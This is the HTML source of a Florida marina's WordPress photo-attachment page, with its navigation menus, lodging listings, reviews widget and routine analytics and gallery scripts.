#ffffff;padding-top: 28px;margin: 10px;}#footer h2 { color:#FFF; font-size:20px;}@media screen and (max-width: 1680px) { .phone23 { position: absolute; top: -40p; top: 234px; right: 18%; font-size: 27px; font-family: Times;} .weather23 { position: absolute; top: 240px; color: #DBCAAC; right: 22%;} .address23 { position: absolute; top: 263px; color: #ca9648; right: 18%;}}@media screen and (max-width: 1440px) { .phone23 { position: absolute; top: -40p; top: 234px; right: 18%; font-size: 27px; font-family: Times;} .weather23 { position: absolute; top: 240px; color: #DBCAAC; right: 22%;} .address23 { position: absolute; top: 263px; color: #ca9648; right: 18%;} }@media screen and (max-width: 1366px) { .phone23 { position: absolute; top: -40p; top: 234px; right: 13%; font-size: 27px; font-family: Times;} .weather23 { position: absolute; top: 240px; color: #DBCAAC; right: 22%;} .address23 { position: absolute; top: 263px; color: #ca9648; right: 13%;} }@media screen and (max-width: 1024px) { .separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .separate-containers .inside-page-header { background-image: url(http://69.16.227.224/~mattress/wp-content/uploads/2016/12/bg_repeat.jpg); background-position: -172px;} img .logo23 { position: relative; object-position: left top; /* right: 11%; */} .phone23 { position: absolute; top: -40p; top: 234px; right: 4%; font-size: 27px; font-family: Times;} .weather23 { position: absolute; top: 240px; color: #DBCAAC; right: 22%;} .address23 { position: absolute; top: 263px; color: #ca9648; right: 4%;} .site-content { width: 70%; margin: 0 auto; margin-right: 19%;}} @media screen and (max-width: 980px) { .main-navigation, .menu-toggle { background-image: url(http://69.16.227.224/~mattress/wp-content/uploads/2016/12/flat_menu.png); background-repeat: no-repeat; background-position: center; display: none;} .main-nav { position: relative!important; top: 0px; right: -2%!important; display: none;} img.logo23a { position: relative; right: 29%;} .site-content { width: 54%; margin: 0 auto; margin-right: 34%;} .inside-header { padding: 0px 0px 0px 0px; height: 333px; background: url(http://69.16.227.224/~mattress/wp-content/uploads/2016/12/menu2.jpg);} .secondary-navigation .menu-toggle, .secondary-navigation.toggled ul.secondary-menu { display: none;}} @media screen and (max-width: 603px) { .phone23 { position: absolute; top: -40p; top: 226px; right: 18%; font-size: 32px; font-family: Times;} .entry-header {display:none;}.entry-content {margin-top:0} .inside-header { padding: 0px 0px 0px 0px; height: 307px; background: url(http://69.16.227.224/~mattress/wp-content/uploads/2016/12/menu3.jpg); background-repeat: no-repeat; background-position: bottom;} img.logo23a { position: relative; right: 36%; width: 65%; border-bottom: 6px solid #6A0705;} .weather23 { position: absolute; top: 240px; color: #DBCAAC; right: 22%;} .address23 { position: absolute; top: 263px; color: #ca9648; right: 12%;} .site-content { width: 23%; margin: 0 auto; margin-right: 67%;} h1, h1 a { margin: 0; padding: 3px; font-size: 39px; }}@media screen and (max-width: 414px) { .sidebar { margin-right: 58px;} h1, h1 a { margin: 0; padding: 3px; font-size: 39px; line-height: 43px;} img.logo23a { position: relative; right: 34%; width: 65%; border-bottom: 6px solid #6A0705;} .phone23 { position: absolute; top: -40p; top: 226px; right: 21%; font-size: 32px; font-family: Times;} .weather23 { position: absolute; top: 240px; color: #DBCAAC; right: 22%;} .address23 { position: absolute; top: 263px; color: #ca9648; right: 14%;}}@media screen and (max-width: 375px) { img.logo23a { position: relative; right: 36%; width: 65%; border-bottom: 6px solid #6A0705;} .site-content { width: 23%; margin: 0 auto; margin-right: 70%; margin-top: -21px;} .sidebar { margin-right: 39px;} } @media screen and (max-width: 320px) { .sidebar { margin-right: 9px;} .inside-header { padding: 0px 0px 0px 0px; height: 282px; background: url(http://69.16.227.224/~mattress/wp-content/uploads/2016/12/menu3.jpg); background-repeat: no-repeat; background-position: bottom;} img.logo23a { position: relative; right: 38%; width: 55%; border-bottom: 6px solid #6A0705;} .address13 { position: absolute; top: 240px; color: #ca9648; right: 7%;} .phone23 { position: absolute; top: -40p; top: 200px; right: 18%; font-size: 32px; font-family: Times;} .address23 { position: absolute; top: 238px; color: #ca9648; right: 7%;} .site-content { width: 19%; margin: 0 auto; margin-right: 79%; margin-top: -21px;} } </style><script type="text/javascript">
setTimeout(function(){var a=document.createElement("script");
var b=document.getElementsByTagName("script")[0];
a.src=document.location.protocol+"//script.crazyegg.com/pages/scripts/0065/3648.js?"+Math.floor(new Date().getTime()/3600000);
a.async=true;a.type="text/javascript";b.parentNode.insertBefore(a,b)}, 1);
</script><link rel="icon" href="https://seahag.com/wp-content/uploads/2017/10/1507125680.png" sizes="32x32" />
<link rel="icon" href="https://seahag.com/wp-content/uploads/2017/10/1507125680.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://seahag.com/wp-content/uploads/2017/10/1507125680.png" />
<meta name="msapplication-TileImage" content="https://seahag.com/wp-content/uploads/2017/10/1507125680.png" />
</head>

<body class="attachment attachment-template-default single single-attachment postid-5206 attachmentid-5206 attachment-jpeg wp-embed-responsive fl-builder-lite-2-9-4-2 fl-no-js post-image-above-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-fade right-sidebar nav-below-header one-container fluid-header active-footer-widgets-0 nav-aligned-center header-aligned-center dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
							<div class="header-widget">
				<aside id="block-36" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div class="top-links"> <a href="https://seahag.com/">Home</a> | <a href="https://seahag.com/about-us/">About Us</a> |
<a href="https://seahag.com/contact-us/">Contact Us</a></div>



<div class="wp-block-media-text is-stacked-on-mobile .logo23" style="grid-template-columns:66% auto"><figure class="wp-block-media-text__media"><img fetchpriority="high" decoding="async" width="1024" height="205" src="https://seahag.com/wp-content/uploads/2016/11/cropped-header-1-1024x205.jpg" alt="" class="wp-image-13239 size-full" srcset="https://seahag.com/wp-content/uploads/2016/11/cropped-header-1-1024x205.jpg 1024w, https://seahag.com/wp-content/uploads/2016/11/cropped-header-1-300x60.jpg 300w, https://seahag.com/wp-content/uploads/2016/11/cropped-header-1-768x154.jpg 768w, https://seahag.com/wp-content/uploads/2016/11/cropped-header-1.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure><div class="wp-block-media-text__content">
<p></p>



<details class="wp-block-details has-text-color has-link-color wp-elements-afd2a12bbc8ec22ebdb0178bc1d2fb7a is-layout-flow wp-block-details-is-layout-flow" style="color:#f4da89"><summary><br><a href="tel:13524983008">(352) 498-3008</a><br><a href="https://www.wcjb.com/weather/cams/">LIVE Steinhatchee CAM</a><br><a href="https://goo.gl/maps/g7BLcXQgQ4K2">STEINHATCHEE, FLORIDA</a><br></summary>
<p></p>
</details>
</div></div>
</div></div>
</aside>			</div>
						</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main2" class=" menu sf-menu"><li id="menu-item-10682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10682"><a href="https://seahag.com/lodging/">Lodging</a></li>
<li id="menu-item-10683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10683"><a href="https://seahag.com/rental-fleet/">Rental <br>Boats</a></li>
<li id="menu-item-10684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10684"><a href="https://seahag.com/weather/">Weather</a></li>
<li id="menu-item-10685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10685"><a href="https://seahag.com/tide-tables/">Tide <br>Tables</a></li>
<li id="menu-item-10686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10686"><a href="https://seahag.com/fishing-reports/">Fishing <br>Reports</a></li>
<li id="menu-item-10687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10687"><a href="https://seahag.com/photo-gallery/">Photo <br>Gallery</a></li>
<li id="menu-item-10688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10688"><a href="https://seahag.com/guide-information/">Guide Info<br> Charter</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			
<article id="post-5206" class="post-5206 attachment type-attachment status-inherit hentry" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Ray Blackshire 91192013</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			<p class="attachment"><a href='https://seahag.com/wp-content/uploads/2013/09/Ray-Blackshire-91192013.jpg'><img decoding="async" width="300" height="225" src="https://seahag.com/wp-content/uploads/2013/09/Ray-Blackshire-91192013-300x225.jpg" class="attachment-medium size-medium" alt="" srcset="https://seahag.com/wp-content/uploads/2013/09/Ray-Blackshire-91192013-300x225.jpg 300w, https://seahag.com/wp-content/uploads/2013/09/Ray-Blackshire-91192013-1024x768.jpg 1024w, https://seahag.com/wp-content/uploads/2013/09/Ray-Blackshire-91192013.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
		</div>

			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<div class="gen-sidebar-secondary-nav"></div><!-- .gen-sidebar-secondary-nav --><aside id="nav_menu-8" class="widget inner-padding widget_nav_menu"><div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-3353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3353"><a href="https://seahag.com/wet-slips/">Wet Slips</a></li>
<li id="menu-item-5247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5247"><a href="https://seahag.com/dry-slips/">Boat Storage</a></li>
<li id="menu-item-1774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1774"><a href="https://seahag.com/service/">Service</a></li>
<li id="menu-item-16107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16107"><a href="https://seahag.com/meet-our-crew/">Meet our Crew!</a></li>
<li id="menu-item-6887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6887"><a href="https://seahag.com/bait/">Bait and Tackle</a></li>
<li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1574"><a href="https://seahag.com/fishing/">Fishing Info</a></li>
<li id="menu-item-1576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1576"><a href="https://seahag.com/guide-information/">Guide Info</a></li>
<li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://seahag.com/newsletter-archives/">Newsletters</a></li>
<li id="menu-item-1575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1575"><a href="https://seahag.com/tournaments/">Tournaments</a></li>
<li id="menu-item-1773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1773"><a href="https://seahag.com/dive-shop/">Dive Shop</a></li>
<li id="menu-item-9248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9248"><a href="https://seahag.com/life-jacket-program/">Life Jackets</a></li>
<li id="menu-item-1657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1657"><a href="https://seahag.com/directions/">Directions</a></li>
<li id="menu-item-12520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12520"><a href="https://seahag.com/video-gallery/">Video Gallery</a></li>
</ul></div></aside><aside id="grw_widget-2" class="widget inner-padding google-reviews-widget"><h2 class="widget-title">Google Reviews</h2>        <div class="wp-gr wpac wp-dark" data-id="grw_widget-2" data-layout="list" data-exec="false" data-options='{&quot;text_size&quot;:&quot;&quot;,&quot;trans&quot;:{&quot;read more&quot;:&quot;read more&quot;}}'><svg xmlns="http://www.w3.org/2000/svg" style="display:none!important"><symbol id="grw-star" viewBox="0 0 1792 1792"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z"></path></symbol><symbol id="grw-star-h" viewBox="0 0 1792 1792"><path d="M1250 957l257-250-356-52-66-10-30-60-159-322v963l59 31 318 168-60-355-12-66zm452-262l-363 354 86 500q5 33-6 51.5t-34 18.5q-17 0-40-12l-449-236-449 236q-23 12-40 12-23 0-34-18.5t-6-51.5l86-500-364-354q-32-32-23-59.5t54-34.5l502-73 225-455q20-41 49-41 28 0 49 41l225 455 502 73q45 7 54 34.5t-24 59.5z"></path></symbol><symbol id="grw-star-o" viewBox="0 0 1792 1792"><path d="M1201 1004l306-297-422-62-189-382-189 382-422 62 306 297-73 421 378-199 377 199zm527-357q0 22-26 48l-363 354 86 500q1 7 1 20 0 50-41 50-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#ccc"></path></symbol><symbol id="grw-tripadvisor" viewBox="0 0 713.496 713.496"><g><circle fill="#34E0A1" cx="356.749" cy="356.748" r="356.748"/><path d="M577.095,287.152l43.049-46.836h-95.465c-47.792-32.646-105.51-51.659-167.931-51.659   c-62.342,0-119.899,19.054-167.612,51.659H93.432l43.049,46.836c-26.387,24.075-42.929,58.754-42.929,97.259   c0,72.665,58.914,131.578,131.579,131.578c34.519,0,65.968-13.313,89.446-35.077l42.172,45.919l42.172-45.879   c23.478,21.764,54.887,35.037,89.406,35.037c72.665,0,131.658-58.913,131.658-131.578   C620.024,345.866,603.483,311.188,577.095,287.152z M225.17,473.458c-49.188,0-89.047-39.859-89.047-89.047   s39.86-89.048,89.047-89.048c49.187,0,89.047,39.86,89.047,89.048S274.357,473.458,225.17,473.458z M356.788,381.82   c0-58.595-42.61-108.898-98.853-130.383c30.413-12.716,63.776-19.771,98.813-19.771s68.439,7.055,98.853,19.771   C399.399,272.962,356.788,323.226,356.788,381.82z M488.367,473.458c-49.188,0-89.048-39.859-89.048-89.047   s39.86-89.048,89.048-89.048s89.047,39.86,89.047,89.048S537.554,473.458,488.367,473.458z M488.367,337.694   c-25.79,0-46.677,20.887-46.677,46.677c0,25.789,20.887,46.676,46.677,46.676c25.789,0,46.676-20.887,46.676-46.676   C535.042,358.621,514.156,337.694,488.367,337.694z M271.846,384.411c0,25.789-20.887,46.676-46.676,46.676   s-46.676-20.887-46.676-46.676c0-25.79,20.887-46.677,46.676-46.677C250.959,337.694,271.846,358.621,271.846,384.411z"/></g></symbol><symbol id="grw-google" viewBox="0 0 512 512"><g fill="none" fill-rule="evenodd"><path d="M482.56 261.36c0-16.73-1.5-32.83-4.29-48.27H256v91.29h127.01c-5.47 29.5-22.1 54.49-47.09 71.23v59.21h76.27c44.63-41.09 70.37-101.59 70.37-173.46z" fill="#4285f4"/><path d="M256 492c63.72 0 117.14-21.13 156.19-57.18l-76.27-59.21c-21.13 14.16-48.17 22.53-79.92 22.53-61.47 0-113.49-41.51-132.05-97.3H45.1v61.15c38.83 77.13 118.64 130.01 210.9 130.01z" fill="#34a853"/><path d="M123.95 300.84c-4.72-14.16-7.4-29.29-7.4-44.84s2.68-30.68 7.4-44.84V150.01H45.1C29.12 181.87 20 217.92 20 256c0 38.08 9.12 74.13 25.1 105.99l78.85-61.15z" fill="#fbbc05"/><path d="M256 113.86c34.65 0 65.76 11.91 90.22 35.29l67.69-67.69C373.03 43.39 319.61 20 256 20c-92.25 0-172.07 52.89-210.9 130.01l78.85 61.15c18.56-55.78 70.59-97.3 132.05-97.3z" fill="#ea4335"/><path d="M20 20h472v472H20V20z"/></g></symbol></svg><div class="wp-google-list"><div class="wp-google-place"><div class="wp-google-left"><img src="https://seahag.com/wp-content/plugins/widget-google-reviews/assets/img/gmblogo.svg" alt="Sea Hag Marina and the Shacks at Sea Hag place picture" width="50" height="50"></div><div class="wp-google-right"><div class="wp-google-name"><a href="https://maps.google.com/?cid=14134894998561865944" rel="noopener">Sea Hag Marina and the Shacks at Sea Hag</a></div><div><span class="wp-google-rating">4.6</span><span class="wp-google-stars"><span class="wp-stars"><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star"/></svg></span><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star"/></svg></span><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star"/></svg></span><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star"/></svg></span><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star-h"/></svg></span></span></span></div><div class="wp-google-based">Based on 5 reviews</div><div class="wp-google-powered">powered by <span><span style="color:#3c6df0!important">G</span><span style="color:#d93025!important">o</span><span style="color:#fb8e28!important">o</span><span style="color:#3c6df0!important">g</span><span style="color:#188038!important">l</span><span style="color:#d93025!important">e</span></span></div><div class="wp-google-wr"><a href="https://search.google.com/local/writereview?placeid=ChIJiczSfh5D6YgR2MC5fhw8KcQ" rel="noopener" onclick="return rplg_leave_review_window.call(this)">review us on<svg height="16" width="16" role="none"><use href="#grw-google"></use></svg></a></div></div></div><div class="wp-google-content-inner"><div class="wp-google-reviews"></div><a href="https://search.google.com/local/reviews?placeid=" class="wp-google-url" rel="noopener">See All Reviews</a></div></div></div>        </aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Sea Hag Marina and the Shacks at Sea Hag</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

	<nav itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" id="generate-slideout-menu" class="main-navigation slideout-navigation">
		<div class="inside-navigation grid-container grid-parent">
			<div class="main-nav"><ul id="menu-responsive" class=" slideout-menu"><li id="menu-item-10698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10698"><a href="https://seahag.com/weather/">Weather</a></li>
<li id="menu-item-10699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10699"><a href="https://seahag.com/tide-tables/">Tide Tables</a></li>
<li id="menu-item-10697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10697"><a href="https://seahag.com/rental-fleet/">Rental Fleet</a></li>
<li id="menu-item-10696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10696"><a>Lodging (Click Arrow for drop down menu)<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-10707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10707"><a href="https://seahag.com/1-sardine/"># 1 Sardine Shack</a></li>
	<li id="menu-item-11420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11420"><a href="https://seahag.com/2-hogfish-2/"># 2 Hogfish Shack</a></li>
	<li id="menu-item-11412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11412"><a href="https://seahag.com/3-seabass/">#3 Sea Bass Shack</a></li>
	<li id="menu-item-11413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11413"><a href="https://seahag.com/4-cobia-corner/">#4 Cobia Corner</a></li>
	<li id="menu-item-11414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11414"><a href="https://seahag.com/5-catfish/">#5 The Mangrove Snapper</a></li>
	<li id="menu-item-11415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11415"><a href="https://seahag.com/6-kingfish/">#6 Kingfish Shack</a></li>
	<li id="menu-item-11421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11421"><a href="https://seahag.com/7-mullet/">#7 Mullet Shack</a></li>
	<li id="menu-item-11423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11423"><a href="https://seahag.com/8-flounder/">#8 Flounder Shack</a></li>
	<li id="menu-item-11422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11422"><a href="https://seahag.com/9-mackerel/">#9 Mackerel Shack</a></li>
	<li id="menu-item-11419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11419"><a href="https://seahag.com/10-trout/">#10 Trout Shack</a></li>
	<li id="menu-item-11418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11418"><a href="https://seahag.com/11-pink-octopus/">#11 Pink Octopus</a></li>
	<li id="menu-item-11417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11417"><a href="https://seahag.com/12-shark/">#12 Shark Shack</a></li>
	<li id="menu-item-11416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11416"><a href="https://seahag.com/13-shrimp/">#13 Shrimp Shack</a></li>
	<li id="menu-item-11411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11411"><a href="https://seahag.com/14-oyster/">#14 Oyster Shack</a></li>
	<li id="menu-item-11410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11410"><a href="https://seahag.com/15-red-snapper/">#15 Red Snapper Shack</a></li>
	<li id="menu-item-11409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11409"><a href="https://seahag.com/16-cobia/">#16 Cobia Shack</a></li>
	<li id="menu-item-11408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11408"><a href="https://seahag.com/17-ladyfish/">#17 Ladyfish Shack</a></li>
	<li id="menu-item-11407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11407"><a href="https://seahag.com/18-sheepshead/">#18 Sheepshead Shack</a></li>
	<li id="menu-item-11406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11406"><a href="https://seahag.com/19-stingray/">#19 Stingray Shack</a></li>
	<li id="menu-item-11424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11424"><a href="https://seahag.com/20-starfish/">#20 Starfish Shack</a></li>
	<li id="menu-item-11425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11425"><a href="https://seahag.com/21-seahorse/">#21 Seahorse Shack</a></li>
	<li id="menu-item-11405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11405"><a href="https://seahag.com/22-dolphin/">#22 Dolphin Shack</a></li>
	<li id="menu-item-11404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11404"><a href="https://seahag.com/23-ragin-redfish/">#23 Ragin Redfish Shack</a></li>
	<li id="menu-item-25257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25257"><a href="https://seahag.com/24-lionfish-shack/">#24 Lionfish Shack</a></li>
	<li id="menu-item-11402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11402"><a href="https://seahag.com/25-grouper-shack/">#25 Goliath Grouper Shack</a></li>
	<li id="menu-item-25256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25256"><a href="https://seahag.com/26-tina-tuna/">#26 Tiny Tuna</a></li>
	<li id="menu-item-11400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11400"><a href="https://seahag.com/27-scallywag-shack/">#27 Scallywag Shack</a></li>
	<li id="menu-item-11399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11399"><a href="https://seahag.com/28-keelhaul-shack/">#28 Keelhaul Shack</a></li>
</ul>
</li>
<li id="menu-item-17166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17166"><a href="https://seahag.com/guide-information/">Guide Information</a></li>
<li id="menu-item-11084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11084"><a href="https://seahag.com/wet-slips/">Wet Slips</a></li>
<li id="menu-item-11079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11079"><a href="https://seahag.com/newsletter-archives/">Newsletter Archives</a></li>
<li id="menu-item-11082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11082"><a href="https://seahag.com/dry-slips/">Boat Storage</a></li>
<li id="menu-item-11083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11083"><a href="https://seahag.com/service/">Service</a></li>
<li id="menu-item-11085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11085"><a href="https://seahag.com/directions/">Directions</a></li>
<li id="menu-item-11080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11080"><a href="https://seahag.com/tournaments/">Tournaments</a></li>
<li id="menu-item-10700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10700"><a href="https://seahag.com/fishing-reports/">Fishing Reports</a></li>
<li id="menu-item-10701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10701"><a href="https://seahag.com/photo-gallery/">Photo Gallery</a></li>
<li id="menu-item-12521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12521"><a href="https://seahag.com/video-gallery/">Video Gallery</a></li>
<li id="menu-item-10694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10694"><a href="https://seahag.com/about-us/">About Us</a></li>
<li id="menu-item-10695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10695"><a href="https://seahag.com/contact-us/">Contact Us</a></li>
</ul></div>					</div><!-- .inside-navigation -->
	</nav><!-- #site-navigation -->
	<div class="slideout-overlay" style="display: none;"></div>
				<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-38963672-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar  left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://seahag.com">
      MENU    </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left  " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10698"><a href="https://seahag.com/weather/">Weather</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10699"><a href="https://seahag.com/tide-tables/">Tide Tables</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10697"><a href="https://seahag.com/rental-fleet/">Rental Fleet</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10696"><a>Lodging (Click Arrow for drop down menu)</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10707"><a href="https://seahag.com/1-sardine/"># 1 Sardine Shack</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11420"><a href="https://seahag.com/2-hogfish-2/"># 2 Hogfish Shack</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11412"><a href="https://seahag.com/3-seabass/">#3 Sea Bass Shack</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11413"><a href="https://seahag.com/4-cobia-corner/">#4 Cobia Corner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11414"><a href="https://seahag.com/5-catfish/">#5 The Mangrove Snapper</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11415"><a href="https://seahag.com/6-kingfish/">#6 Kingfish Shack</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11421"><a href="https://seahag.com/7-mullet/">#7 Mullet Shack</a></li>
